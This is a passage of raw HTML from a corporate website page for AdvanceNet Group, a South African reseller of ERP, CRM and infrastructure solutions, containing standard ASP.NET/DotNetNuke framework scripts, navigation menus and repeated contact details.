8R4R7Ux+mVbtzjff5VEC+/urtHzEPO1IOnJARrShH+S3vt1uryOYxQUg+JvYU4kJcH2NimDf8sqX/aZIMwmqYCu6cEwnvGTGGn0lYMkS5TrWqrXXOlv9CgwzuFCYIoj3j0uNfEHcs12om9pfJekeOIYYC2NTBzobLBKqSTHWHAS0HVZPOQllYXTzpxqH4qskURDuYMQ+hrBuXgzvGcb/eYB//[base64]/unEcdhjJML2ipPQXd31Uo3/4I5J6zCNq4fGAjlsFmNW/lyzgNc1mNmGUWnxM1LBGu0FaS8EuoaO5lrFEc622cT2Lhh8bSpZoyHz8U6V8pzvbq6/TYEC85qWMFKHNOILwGzXa0O+Bp6tmwhlARlQfCxARpbhpGmEZu5phdH7snyNQqQlP9TPKDXbFO2IUfKT/Jg44fZN44h7/kO3JaOueIiBxN5sjHKnLCEZ5zAXu/HdyhYeCCIUZ9GrBjcH0iKJb70XSM5SAL5eNg9//fcJwLd9I8r79SfEwkeCkJKAdmh3AtqO9+7sW/h+1a5dLqbB2kTxog2rU/vMYP8QrM9DYO7hBAnLAnncHnq1eUoq/Nr5jP1rReIgydxxqECaU+gJJWENmXuHzIcFLuiPFdMks64UfDNbvzL22tNfFm6f3mNSn70FffP3CJKpb95sEAfh1j2519LyTNTGgtcjdnz5q0BFuZ3ZKw3G+iPLOeaHCJJzFaigX5L04IU524Uu7KZjMsGQyyGAal/Sbch3w5IMbNRwZYRZRWjWpD4CMLqs+QQGVpvDWo5hN/atnN8lpmFzX+Lwlm5oexAJwGMsLIjx7SPMs8HpXBZ/2T+xUPqUTMm/aCPxQRUVqE78GLaqMnCJ5k51EUfJ/Re02J2/BFVw0goQtkMZ3I2SNA0DLzmnhM69sJsi9kSlblDNw5v4tXxkKabonXnrDLIQFvC6j5lwPNh/qIZ+e5hlwpp5lOjZPHh9nG2DMNE4YLq6kzNhYJzFScUeYTTzwnXkEsvYP2kzEIT+KVTFGyajm+ltw42FeVD74OC3kZxm7RivlW0oFr8Gomx/YUxy80=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZBHv4LV_bCvWS2PvN2A0R5nP5xyAiyTZeZ0gzjVvWBvwrDwX7w2&amp;t=638901608248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvue3jkEXYWZXjKxigfrDwdKtdoRbT4jZS5B-dxSGLWd7sfslVorNq443OY6VhXygqWA5fbe4iiheLdm1X46FJUavj_e6_2AQ1877rnbuSIxLl9p87m4nlBoFWhnzIbXc_RHW7b81&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OD1pMjRdsixQF8vx_f_W7CX5YmoUTpmp9_G6yAolhJoQ67l2RXEk3xCrrYTo0fg6bH8cw5dNQjGHFpIs248seyymaDD25Z2uSrDBOUrJC1_NkumpUFtiO520XDy07VVLGirg6sU1&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="fiWBKRJ6J/GNAurvmiMERzfxQf+VRteH63iNfS/Ha/kzZb/HhrxqwVxtPTIzHTSUljKMhkO7XM6XBEp1/UCJA6VVGbmet7Dhdzxl/Bh4TTuKSLKJHsVfcqMxBW6JvmJVexMCwfOwEP/IcJjHkCBeES3gMWOvD/N6i8wLEc5xF7dh/AkrhKJg9JusmE10BOrdgLKY4ObY6Ek5Oz+QiswFK2+YG3I=" />
</div><script src="/js/dnn.js?cdv=124" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=124" type="text/javascript"></script><script src="/js/dnncore.js?cdv=124" type="text/javascript"></script><script src="/DesktopModules/DNNGo_ThemePlugin/Resource/js/dnngo-ThemePlugin.js?cdv=124" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=124" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=124" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

 


<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">
<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<div class="dnngo-main full ltr" > 
  <div id="dnn_wrapper">
    <div class="HeaderPageTitle_bg" id="PageTitle_style_1">
        <!-- header -->
        
<header class="header_bg roll_menu    " data-top="250">
  <div class="hidden-xs hidden-sm headerBox " id="header3">
    <div class="shade"></div>
    <div class="headertopBox hidden-xs">
      <div class="dnn_layout    boxed">
        <div class="head_mid  clearfix">
          <div class="header-top">
            <div class="header-left">
              <div id="dnn_HeaderPane" class="HeaderPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-861"><a name="861"></a>

<div class="White">
     <div id="dnn_ctr861_ContentPane" class="contentpane"><!-- Start_Module_861 --><div id="dnn_ctr861_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr861_HtmlModule_lblContent" class="Normal">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet" />
<div class="social-icons"><a href="https://www.facebook.com/profile.php?id=61577202791376" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="https://www.linkedin.com/company/advancenetgroup" target="_blank"><i class="fab fa-linkedin-in"></i></a> <a href="https://www.youtube.com/@AdvanceNetGroup" target="_blank"><i class="fab fa-youtube"></i></a> <a href="https://www.instagram.com/advancenetgroup1/p/DL7I0CJuloT/" target="_blank"><i class="fab fa-instagram"></i></a> <a href="https://www.instagram.com/advancenetgroup1/p/DL7I0CJuloT/" target="_blank"><i class="fab fa-x-twitter"></i></a> <a href="https://wa.me/27765905586" target="_blank"><i class="fab fa-whatsapp"></i></a></div>
<style type="text/css">.social-icons {
    display: flex;
    gap: 15px;
    margin-top: 20px;
  }

  .social-icons a {
    font-size: 24px;
    color: #444;
    text-decoration: none;
    transition: color 0.3s;
  }

  .social-icons a:hover {
    color: #0077b5; /* LinkedIn blue — change as needed */
  }
</style>

<p>&nbsp;&nbsp;Email: info@advancenetgroup.com &nbsp; &nbsp; <span class="fa fa-clock-o"></span> &nbsp;&nbsp;Monday to Friday 24/7</p>

</div>

</div><!-- End_Module_861 --></div>
</div>























</div></div>
            </div>
            <div class="header-right">
              <div class="languageBox  ">
                <div class="language-object" >


</div>
              </div>
              <div class="Login    ">
                

                <span class="sep">|</span>
                
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.advancenetgroup.com/Login?returnurl=/Business-Solutions/Product-Solution-Add-Ons/Continia&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.advancenetgroup.com/Login?returnurl=%2fBusiness-Solutions%2fProduct-Solution-Add-Ons%2fContinia">Login</a>
</div>
              </div>
              <div class="searchMainBox"> <span class="fa fa-search   "  id="search-icon"></span>
                <div class="searchBox  "  id="search">
                  <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
      <div class="dnn_layout    boxed">
      <div id="megamenuWidthBox" style="width:100%; clear:both; overflow:hidden;"></div>
      <div class="head_mid  clearfix">
        <div class="header-bottom">
          <div class="header-left">
            <div class="dnn_logo  ">
                          <div class="Logobox  ">
                <a id="dnn_dnnLOGO_hypLogo" title="AdvanceNet Group" href="https://www.advancenetgroup.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Images/Std%20AdvanceNet%20Group.png?ver=2020-03-06-163217-840" alt="AdvanceNet Group" style="border-width:0px;" /></a>
              </div>
                        <div class="FixedLogoPane  ">
                            <a id="dnn_dnnLOGOFX_hypLogo" title="AdvanceNet Group" href="https://www.advancenetgroup.com/"><img id="dnn_dnnLOGOFX_imgLogo" src="/Portals/0/Images/Std%20AdvanceNet%20Group.png?ver=2020-03-06-163217-840" alt="AdvanceNet Group" style="border-width:0px;" /></a>
                        </div>
            </div>
          </div>
          <div class="header-right">
            <nav class="nav_box clearfix HoverStyle_1">
              <div class="dnn_menu">
                <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                  
    <div class="dnngo_gomenu" id="dnngo_megamenuf39dcf7d90">
      
         <ul class="primary_structure">
 <li class="dir ">
<a href="https://www.advancenetgroup.com/"   title="AdvanceNet - ERP,CRM,BPM,BI Solutions to enhance your business"  ><span>Home</span></a>
<div class="dnngo_menuslide"  data-width="0" data-position="1">
<div class="dnngo_boxslide">
<div class="dnngo_custommenu">
<div class="menupane pane_1    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submodule HTML">
<div class="menucontent"><p><img alt="" src="https://www.advancenet.com/Portals/0/Images/Std AdvanceNet Group.png?ver=2020-03-06-163217-840" style="width: 342px; height: 213px;" /></p>

<p>Through it&#39;s companies, the AdvanceNet Group offers a scalable set of business management solutions and services for numerous industries that deliver lasting benefits. Trust the AdvanceNet Group to deliver the right solution for your business with our industry experience and expertise.</p>

<p>&nbsp;</p>
</div>
</div>
</div>
</div>
<div class="menupane pane_2    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submenu Menu submenulist_1">
<ul>
<li class="">
<a href="https://www.advancenetgroup.com/Home/Acceptable-Use-Policy"   title="AdvanceNet Acceptable Use Policy"  ><span>Acceptable Use Policy</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Home/Coronavirus-Covid-19"   title="Coronavirus (Covid-19)"  ><span>Coronavirus (Covid-19)</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Home/Data-Protection-and-Incident-Response-Policy"   title="Data Protection and Incident Response Policy"  ><span>Data Protection and Incident Response Policy</span></a>
<ul>
<li class="">
<a href="https://www.advancenetgroup.com/Home/Data-Protection-and-Incident-Response-Policy/Verification-of-Information-in-terms-of-POPIA"   title="POPIA"  ><span>Verification of Information in terms of POPIA</span></a>
</li>
</ul>
</li>
</ul>
</div>
<div class="submodule HTML">
<div class="menucontent"><p>Visit the South African Government Coronavirus website for all official Covid-19 Updates</p>

<a class="dg-btn-1 btn-silver" href="www.sacoronavirus.co.za">Click to visit</a>

</div>
</div>
</div>
</div>
<div class="menupane pane_3    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submodule Module">
<h3 class="submenu_title">South Africa Contact Details</h3>
<div class="menucontent"> 
<div id="dnn_MEGAMENU1_582_HtmlModule_lblContent" class="Normal">
	<ul class="ContactInfo_list">
 <li><span class="fa fa-map-marker"></span>Address : St Peter&#39;s Square, Waterford Place, Paulshof</li>
 <li><span class="fa fa-tag"></span>GPS Co-ordinates : -26.02&#39;01.9 S,28.02&#39;13.9 E</li>
 <li><span class="fa fa-phone"></span>Phone : +2711 367 9000</li>
 <li><span class="fa fa-print"></span>Fax : +2711 465 0399</li>
 <li><span class="fa fa-envelope"></span>Email : info@advancenetgroup.com</li>
</ul>

<p>&nbsp;</p>

</div>
</div>
</div>
</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
</li>
 <li class="dir ">
<a href="https://www.advancenetgroup.com/Profile"   title="AdvanceNet Group Profile"  ><span>Profile</span></a>
<div class="dnngo_menuslide"  data-width="0" data-position="1">
<div class="dnngo_boxslide">
<div class="dnngo_custommenu">
<div class="menupane pane_4    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submenu Menu submenulist_1">
<h3 class="submenu_title"><a href="https://www.advancenetgroup.com/Profile"   title="AdvanceNet Group Profile"  ><span>Profile</span></a></h3>
<ul>
<li class="">
<a href="https://www.advancenetgroup.com/Profile/Corporate-Social-Responsibility"   title="Corporate Social Responsibility"  ><span>Corporate Social Responsibility</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Profile/AdvanceNet"   title="About AdvanceNet"  ><span>About AdvanceNet</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Profile/AdvanceNet-Africa"   title="About AdvanceNet East Africa"  ><span>AdvanceNet Africa</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Profile/AdvanceForce-Solutions"   title="AdvanceForce - Cloud Alliance Partner of Salesforce.com in Southern Africa"  ><span>About AdvanceForce Solutions</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Profile/About-AdvanceOne"   title="AdvanceOne - The SAP Business One People"  ><span>About AdvanceOne</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Profile/AdvanceNet-Europe"   title="About AdvanceNet UK"  ><span>AdvanceNet Europe</span></a>
</li>
</ul>
</div>
</div>
</div>
<div class="menupane pane_5    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submodule HTML">
<h3 class="submenu_title">Business Solutions</h3>
<div class="menucontent"><p>AdvanceNet offers top-quality business solutions from some of the globe’s leading brands. You can be certain that when you invest in a product or service , you’ll not only be receiving value for your money, but a lasting commitment to high levels of professionalism and customer care. AdvanceNet is committed to delivering excellence and functionality across the broad spectrum of our&nbsp;products across numerous industries.</p></div>
</div>
</div>
</div>
<div class="menupane pane_6    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submodule HTML">
<h3 class="submenu_title">Contact Details</h3>
<div class="menucontent"><ul class="ContactInfo_list">
	<li><span class="fa fa-map-marker">&nbsp;</span> Address : St Peter&#39;s Square, Waterford Place, Paulshof</li>
	<li><span class="fa fa-tag">&nbsp;</span> GPS Co-ordinates : -26.02&#39;01.9 S,28.02&#39;13.9 E</li>
	<li><span class="fa fa-phone">&nbsp;</span> Phone : +2711 367 9000</li>
	<li><span class="fa fa-print">&nbsp;</span> Fax : +2711 465 0399</li>
	<li><span class="fa fa-envelope">&nbsp;</span> Email : info@advancenetgroup.com</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
</li>
 <li class="dir current">
<a href="https://www.advancenetgroup.com/Business-Solutions"   title="Solutions - ERP, CRM,BPM,DTI,BPA,BI"  ><span>Business Solutions</span></a>
<div class="dnngo_menuslide"  data-width="0" data-position="0">
<div class="dnngo_boxslide">
<div class="dnngo_custommenu">
<div class="menupane pane_7    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submodule HTML">
<h3 class="submenu_title">Business Solutions</h3>
<div class="menucontent"><p>AdvanceNet offers top-quality business solutions from some of the globe&rsquo;s leading brands. You can be certain that when you invest in a product or service , you&rsquo;ll not only be receiving value for your money, but a lasting commitment to high levels of professionalism and customer care. AdvanceNet is committed to delivering excellence and functionality across the broad spectrum of our&nbsp;products across numerous industries.</p>
</div>
</div>
</div>
</div>
<div class="menupane pane_8    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submenu Menu submenulist_1">
<ul>
<li class="">
<a href="https://www.advancenetgroup.com/Business-Solutions/ERP-Financial-Management"   title="ERP & Financial Management from AdvanceNet"  ><span>ERP & Financial Management</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management"   title="Infrastructure Solutions from AdvanceNet"  ><span>Infrastructure Management</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Business-Solutions/Performance-Management"   title="Bi Solutions for your Business"  ><span>Performance Management</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Business-Solutions/Mobility-Management"   title="Mobility Solutions from AdvanceNet"  ><span>Mobility Management</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons"   title="Product Solutions Add-Ons"  ><span>Product Solution Add-Ons</span></a>
</li>
<li class="">
<a href="https://www.advancenetgroup.com/Business-Solutions/Customer-Relationship-Management"   title="CRM Solutions from AdvanceNet"  ><span>Customer Relationship Management</span></a>
</li>
</ul>
</div>
</div>
</div>
<div class="menupane pane_9    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submodule Module">
<h3 class="submenu_title">South Africa Contact Details</h3>
<div class="menucontent"> 
<div id="dnn_MEGAMENU1_582_HtmlModule_lblContent" class="Normal">
	<ul class="ContactInfo_list">
 <li><span class="fa fa-map-marker"></span>Address : St Peter&#39;s Square, Waterford Place, Paulshof</li>
 <li><span class="fa fa-tag"></span>GPS Co-ordinates : -26.02&#39;01.9 S,28.02&#39;13.9 E</li>
 <li><span class="fa fa-phone"></span>Phone : +2711 367 9000</li>
 <li><span class="fa fa-print"></span>Fax : +2711 465 0399</li>
 <li><span class="fa fa-envelope"></span>Email : info@advancenetgroup.com</li>
</ul>

<p>&nbsp;</p>

</div>
</div>
</div>
</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
</li>
 <li class="dir ">
<a href="https://www.advancenetgroup.com/Resources"   title="Latest News from AdvanceNet"  ><span>Resources</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.advancenetgroup.com/Resources/News"   title="Articles from AdvanceNet"  ><span>News</span></a>
</li>
 <li class=" ">
<a href="https://www.advancenetgroup.com/Resources/Events"   title="AdvanceNet Events"  ><span>Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.advancenetgroup.com/Contact-Us"   title="Contact AdvanceNet"  ><span>Contact Us</span></a>
<div class="dnngo_menuslide"  data-width="0" data-position="0">
<div class="dnngo_boxslide">
<div class="dnngo_custommenu">
<div class="menupane pane_10    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submodule Module">
<h3 class="submenu_title">Business Solutions</h3>
<div class="menucontent"> 
<div id="dnn_MEGAMENU1_555_HtmlModule_lblContent" class="Normal">
	<p>AdvanceNet offers top-quality business solutions from some of the globe&rsquo;s leading brands. You can be certain that when you invest in a product or service , you&rsquo;ll not only be receiving value for your money, but a lasting commitment to high levels of professionalism and customer care. AdvanceNet is committed to delivering excellence and functionality across the broad spectrum of our&nbsp;products across numerous industries.</p>

</div>
</div>
</div>
</div>
</div>
<div class="menupane pane_11    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submodule HTML">
<h3 class="submenu_title">Contact Details</h3>
<div class="menucontent"><ul class="ContactInfo_list">
	<li><span class="fa fa-map-marker">&nbsp;</span> Address : St Peter&#39;s Square, Waterford Place, Paulshof</li>
	<li><span class="fa fa-tag">&nbsp;</span> GPS Co-ordinates : -26.02&#39;01.9 S,28.02&#39;13.9 E</li>
	<li><span class="fa fa-phone">&nbsp;</span> Phone : +2711 367 9000</li>
	<li><span class="fa fa-print">&nbsp;</span> Fax : +2711 465 0399</li>
	<li><span class="fa fa-envelope">&nbsp;</span> Email : info@advancenetgroup.com</li>
</ul>
</div>
</div>
</div>
</div>
<div class="menupane pane_12    "  style="width:30%;">
<div class="pane_space"  style="padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;">
<div class="submodule HTML">
<h3 class="submenu_title">Contact Details</h3>
<div class="menucontent"><ul class="ContactInfo_list">
	<li><span class="fa fa-map-marker">&nbsp;</span> Address : St Peter&#39;s Square, Waterford Place, Paulshof</li>
	<li><span class="fa fa-tag">&nbsp;</span> GPS Co-ordinates : -26.02&#39;01.9 S,28.02&#39;13.9 E</li>
	<li><span class="fa fa-phone">&nbsp;</span> Phone : +2711 367 9000</li>
	<li><span class="fa fa-print">&nbsp;</span> Fax : +2711 465 0399</li>
	<li><span class="fa fa-envelope">&nbsp;</span> Email : info@advancenetgroup.com</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
</li>
</ul>

      
    </div> 
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenuf39dcf7d90").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenuf39dcf7d90").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
            </nav>
            <div class="menuRightBox">
              <div id="dnn_HeaderPaneB" class="HeaderPaneB   DNNEmptyPane"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>






        <!-- header end -->
        <!-- mobile header -->
        
<div class="visible-xs visible-sm mobile_header  ">
  <div class="mobile_nav">
    <div class="shade"></div>
    <div class="dnn_layout">
      <div class="head_mid clearfix">
        <div class="mobile_navbox">
        
          <div class="mobile_dnn_logo  ">
                          <div class="Logobox  ">
                <a id="dnn_dnnLOGOphone_hypLogo" title="AdvanceNet Group" href="https://www.advancenetgroup.com/"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/0/Images/Std%20AdvanceNet%20Group.png?ver=2020-03-06-163217-840" alt="AdvanceNet Group" style="border-width:0px;" /></a>
              </div>
                      </div>
          <div class="mobile_left_icon"><span class="fa fa-search  " id="ico_search"></span> </div>
          <div class="mobile_right_icon">
            
<a href="#gomenu23d4344344" class="mobilemenu_close">X</a>
<div id="gomenu23d4344344" class="mobile_menu ">
    <ul  class="menu_list"><li class="dir   first-item Item-1 "><a href="https://www.advancenetgroup.com/"   title="AdvanceNet - ERP,CRM,BPM,BI Solutions to enhance your business"  ><span>Home</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Home/Acceptable-Use-Policy"   title="AdvanceNet Acceptable Use Policy"  ><span>Acceptable Use Policy</span></a></li><li class="   SunItem-2 "><a href="https://www.advancenetgroup.com/Home/Coronavirus-Covid-19"   title="Coronavirus (Covid-19)"  ><span>Coronavirus (Covid-19)</span></a></li><li class="dir   last-item SunItem-3 "><a href="https://www.advancenetgroup.com/Home/Data-Protection-and-Incident-Response-Policy"   title="Data Protection and Incident Response Policy"  ><span>Data Protection and Incident Response Policy</span></a><ul><li class="   last-item SunItem-1 "><a href="https://www.advancenetgroup.com/Home/Data-Protection-and-Incident-Response-Policy/Verification-of-Information-in-terms-of-POPIA"   title="POPIA"  ><span>Verification of Information in terms of POPIA</span></a></li></ul></li></ul></li><li class="dir   Item-2 "><a href="https://www.advancenetgroup.com/Profile"   title="AdvanceNet Group Profile"  ><span>Profile</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Profile/Corporate-Social-Responsibility"   title="Corporate Social Responsibility"  ><span>Corporate Social Responsibility</span></a></li><li class="   SunItem-2 "><a href="https://www.advancenetgroup.com/Profile/AdvanceNet"   title="About AdvanceNet"  ><span>About AdvanceNet</span></a></li><li class="   SunItem-3 "><a href="https://www.advancenetgroup.com/Profile/AdvanceNet-Africa"   title="About AdvanceNet East Africa"  ><span>AdvanceNet Africa</span></a></li><li class="   SunItem-4 "><a href="https://www.advancenetgroup.com/Profile/AdvanceForce-Solutions"   title="AdvanceForce - Cloud Alliance Partner of Salesforce.com in Southern Africa"  ><span>About AdvanceForce Solutions</span></a></li><li class="   SunItem-5 "><a href="https://www.advancenetgroup.com/Profile/About-AdvanceOne"   title="AdvanceOne - The SAP Business One People"  ><span>About AdvanceOne</span></a></li><li class="   last-item SunItem-6 "><a href="https://www.advancenetgroup.com/Profile/AdvanceNet-Europe"   title="About AdvanceNet UK"  ><span>AdvanceNet Europe</span></a></li></ul></li><li class="dir  current  Item-3 "><a href="https://www.advancenetgroup.com/Business-Solutions"   title="Solutions - ERP, CRM,BPM,DTI,BPA,BI"  ><span>Business Solutions</span></a><ul><li class="dir   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/ERP-Financial-Management"   title="ERP & Financial Management from AdvanceNet"  ><span>ERP & Financial Management</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/ERP-Financial-Management/Aqilla"   title="Online Account Software - Designed for the Cloud"  ><span>Aqilla</span></a></li><li class="   SunItem-2 "><a href="https://www.advancenetgroup.com/Business-Solutions/ERP-Financial-Management/Proactis"   title="Proactis - Spend Management"  ><span>Proactis</span></a></li><li class="dir   SunItem-3 "><a href="https://www.advancenetgroup.com/Business-Solutions/ERP-Financial-Management/The-Microsoft-Dynamics-Business-Central-People-in-Africa"   title="Microsoft Dynamics Business Central (Formally Microsoft Dynamics NAV)"  ><span>The Microsoft Dynamics Business Central People in Africa</span></a><ul><li class="   last-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/ERP-Financial-Management/The-Microsoft-Dynamics-Business-Central-People-in-Africa/From-NAV-to-Now-Why-Business-Central-is-your-Next-step"   title="NAV TO NOW"  ><span>From NAV to Now: Why Business Central is your Next step</span></a></li></ul></li><li class="   SunItem-4 "><a href="https://www.advancenetgroup.com/Business-Solutions/ERP-Financial-Management/The-Infor-SunSystems-People-in-Africa"   title=" Infor SunSystems- Innovative financial management system (FMS)"  ><span>The Infor SunSystems People in Africa</span></a></li><li class="   last-item SunItem-5 "><a href="https://www.advancenetgroup.com/Business-Solutions/ERP-Financial-Management/SAP-Business-One-People-in-Africa"   title="SAP Business One "  ><span>SAP Business One People in Africa</span></a></li></ul></li><li class="dir   SunItem-2 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management"   title="Infrastructure Solutions from AdvanceNet"  ><span>Infrastructure Management</span></a><ul><li class="dir   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management/Hardware-Products"   title="Hardware Products from AdvanceNet"  ><span>Hardware Products</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management/Hardware-Products/DELLEMC"   title="DELLEMC"  ><span>DELLEMC</span></a></li><li class="   SunItem-2 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management/Hardware-Products/Citrix"   title="Citrix from AdvanceNet"  ><span>Citrix</span></a></li><li class="   SunItem-3 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management/Hardware-Products/Oracle"   title="Oracle from AdvanceNet"  ><span>Oracle</span></a></li><li class="   SunItem-4 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management/Hardware-Products/Mimecast"   title="Solutions to keep ahead of evolving threats"  ><span>Mimecast</span></a></li><li class="   last-item SunItem-5 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management/Hardware-Products/Symantec"   title="Endpoint, Network, Email, Cloud Security"  ><span>Symantec</span></a></li></ul></li><li class="   SunItem-2 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management/Managed-Services"   title="AdvanceNet Managed Services"  ><span>Managed Services</span></a></li><li class="   SunItem-3 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management/Data-Protection-Solutions"   title="Data Protection Solutions"  ><span>Data Protection Solutions</span></a></li><li class="   last-item SunItem-4 "><a href="https://www.advancenetgroup.com/Business-Solutions/Infrastructure-Management/AdvanceLink"   title="Sourcing reliable and credible IT professionals globally 24/7"  ><span>AdvanceLink</span></a></li></ul></li><li class="dir   SunItem-3 "><a href="https://www.advancenetgroup.com/Business-Solutions/Performance-Management"   title="Bi 